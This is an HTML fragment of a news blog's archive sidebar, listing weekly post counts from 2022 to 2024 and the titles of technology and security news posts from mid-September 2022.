<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2022/02/promote-your-business-trendlynews.html">Promote your Business and Posts for $1 (Limited Of...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/evga.html">EVGA</a></li>
<li><a href="https://www.trendlynews.in/2022/09/florida-state-football.html">Florida State football</a></li>
<li><a href="https://www.trendlynews.in/2022/09/indian-netizens-wish-pm-modi-on-his.html">Indian netizens wish PM Modi on his 72nd birthday</a></li>
<li><a href="https://www.trendlynews.in/2022/09/uber-was-breached-to-its-core.html">Uber was breached to its core, purportedly by an 1...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-best-xbox-controller-to-buy-right.html">The best Xbox controller to buy right now</a></li>
<li><a href="https://www.trendlynews.in/2022/09/javascript-is-no-longer-favorite.html">JavaScript is no longer the favorite programming l...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/slashgear-asks-are-you-planning-to.html">SlashGear Asks: Are You Planning To Upgrade To One...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/it-sure-seems-like-google-is-struggling.html">It sure seems like Google is struggling to invent ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/uber-says-no-evidence-user-accounts.html">Uber says &#8216;no evidence&#8217; user accounts were comprom...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/what-biden-administration-might-do-to.html">What the Biden administration might do to keep cry...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/amazon-wants-to-make-your-companys.html">Amazon wants to make your company&#39;s shipping a who...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/another-record-breaking-ddos-attack-has.html">Another record-breaking DDoS attack has been stopped</a></li>
<li><a href="https://www.trendlynews.in/2022/09/satellite-data-shows-how-russia-has.html">Satellite Data Shows How Russia Has Destroyed Ukra...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/starlink-is-even-in-antarctica-now.html">Starlink is even in Antarctica now</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-biden-administrations-big-new-plans.html">The Biden administration&#8217;s big new plans for float...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/call-of-duty-warzone-20-is-coming-in.html">Call of Duty: Warzone 2.0 is coming in November</a></li>
<li><a href="https://www.trendlynews.in/2022/09/ford-wont-say-whether-new-mustang-runs.html">Ford won&#8217;t say whether the new Mustang runs on And...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/call-of-duty-warzone-2-finally-has.html">Call of Duty Warzone 2 finally has a release date</a></li>
<li><a href="https://www.trendlynews.in/2022/09/arm-turns-up-heat-in-fight-for-data.html">Arm turns up the heat in the fight for the data ce...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/modern-warfare-2-scraps-decades-of.html">Modern Warfare 2 scraps decades of tradition with ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/watch-call-of-duty-modern-warfare-2.html">WATCH &#8211; Call of Duty: Modern Warfare 2 multiplayer...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/fbi-warns-hackers-are-stealing.html">FBI warns hackers are stealing healthcare payments</a></li>
<li><a href="https://www.trendlynews.in/2022/09/monkeypox-cases-in-us-are-falling-no.html">Monkeypox Cases in the US Are Falling. No One Know...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-shaky-future-of-post-roe-federal.html">The Shaky Future of a Post-Roe Federal Privacy Law</a></li>
<li><a href="https://www.trendlynews.in/2022/09/teaching-selfish-wind-turbines-to-share.html">Teaching &#8216;Selfish&#8217; Wind Turbines to Share Can Boos...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/googles-billion-dollar-headache-isnt.html">Google&#39;s Billion-Dollar Headache Isn&#39;t Going Anywhere</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-twitter-whistleblowers-testimony.html">The Twitter Whistleblower&#8217;s Testimony Has Senators...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/tiny-mistakes-that-are-making-your-car.html">Tiny Mistakes That Are Making Your Car Worthless</a></li>
<li><a href="https://www.trendlynews.in/2022/09/microsoft-365-apps-will-now-update.html">Microsoft 365 apps will now update themselves as i...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/9-great-headphone-deals-to-find-your.html">9 Great Headphone Deals to Find Your Autumn Groove</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-iphone-14-pro-isnt-as-big-of.html">The iPhone 14 Pro Isn&#39;t as Big of an Upgrade as Ap...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/ukraines-cyberwar-chief-sounds-like-hes.html">Ukraine&#8217;s Cyberwar Chief Sounds Like He&#8217;s Winning</a></li>
<li><a href="https://www.trendlynews.in/2022/09/breach-of-software-maker-used-to.html">Breach of software maker used to backdoor as many ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/artist-uses-ai-to-extract-color.html">Artist uses AI to extract color palettes from text...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/this-wild-zelda-theory-could-explain.html">This Wild Zelda Theory Could Explain Why Queen Eli...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/discord-is-finally-available-to-all.html">Discord is finally available to all Xbox Series X ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/steam-deck-prototype-pics-spark-debate.html">Steam Deck prototype pics spark debate about what ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/hp-will-pay-you-compensation-if-you.html">HP will pay you compensation if you bought the wro...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/intel-accidentally-leaks-its-own-raptor.html">Intel accidentally leaks its own Raptor Lake CPUs</a></li>
<li><a href="https://www.trendlynews.in/2022/09/what-do-we-really-know-about-mental.html">What Do We Really Know About Mental Illness?</a></li>
<li><a href="https://www.trendlynews.in/2022/09/when-big-one-hits-portland-cargo-bikers.html">When the Big One Hits Portland, Cargo Bikers Will ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/meta-spins-off-pytorch-foundation-to.html">Meta spins off PyTorch Foundation to make AI frame...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/one-of-biggest-new-ios-16-features.html">One of the biggest new iOS 16 features might not a...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-chevrolet-corvette-thats-worth-over.html">The Chevrolet Corvette That&#39;s Worth Over 90 Times ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/how-to-use-eject-water-feature-on-your.html">How To Use The Eject Water Feature On Your Apple W...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/why-its-important-for-apple-to-finally.html">Why It&#39;s Important For Apple To Finally Add RCS Su...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-latest-linux-kernel-update-could.html">The latest Linux kernel update could play havoc wi...</a></li>
